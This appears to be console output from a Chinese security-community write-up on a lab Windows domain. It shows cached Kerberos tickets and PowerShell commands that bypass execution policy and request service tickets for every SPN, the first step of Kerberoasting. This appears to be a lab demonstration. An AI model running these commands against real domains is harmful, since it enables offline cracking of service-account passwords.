 C:\Windows\system32\cmd.exe
当前登录 ID 是 0:0x64453
缓存的票证: (7)
#0>     客户端: test @ HACKE.TESTLAB
        服务器: krbtgt/HACKE.TESTLAB @ HACKE.TESTLAB
        Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
        票证标志 0x40c10000 -> forwardable renewable initial name_canonicalize
        开始时间: 12/4/2020 16:25:01 (本地)
        结束时间:   12/5/2020 2:25:01 (本地)
        续订时间: 12/11/2020 16:25:01 (本地)
        会话密钥类型: AES-256-CTS-HMAC-SHA1-96
#1>     客户端: test @ HACKE.TESTLAB
        服务器: RestrictedKrbHost/WIN8 @ HACKE.TESTLAB
        Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
        票证标志 0x40810000 -> forwardable renewable name_canonicalize
        开始时间: 12/4/2020 16:25:01 (本地)
        结束时间:   12/5/2020 2:25:01 (本地)
        续订时间: 12/11/2020 16:25:01 (本地)
        会话密钥类型: AES-256-CTS-HMAC-SHA1-96
#2>     客户端: test @ HACKE.TESTLAB
C:\Windows\system32\cmd.exe - powershell
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
Id                   : uuid-f350dddc-713e-4bb0-a4d9-096e1b52858b-15
SecurityKeys         : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKe
                       y}
ValidFrom            : 2020/12/4 8:25:01
ValidTo              : 2020/12/4 18:25:01
ServicePrincipalName : QQQ/WIN7.hacke.testlab
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
Id                   : uuid-f350dddc-713e-4bb0-a4d9-096e1b52858b-16
SecurityKeys         : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKe
                       y}
ValidFrom            : 2020/12/4 8:25:01
ValidTo              : 2020/12/4 18:25:01
ServicePrincipalName : RestrictedKrbHost/WIN8
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\test.HACKE> powershell.exe -exec bypass -Command "& {Add-Type -Assem
blyName System.IdentityModel  }"
PS C:\Users\test.HACKE> setspn.exe -q */* | Select-String '^CN' -Context 0,1 | %
 { New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -Argume
ntList $_.Context.PostContext[0].Trim() }
先知社区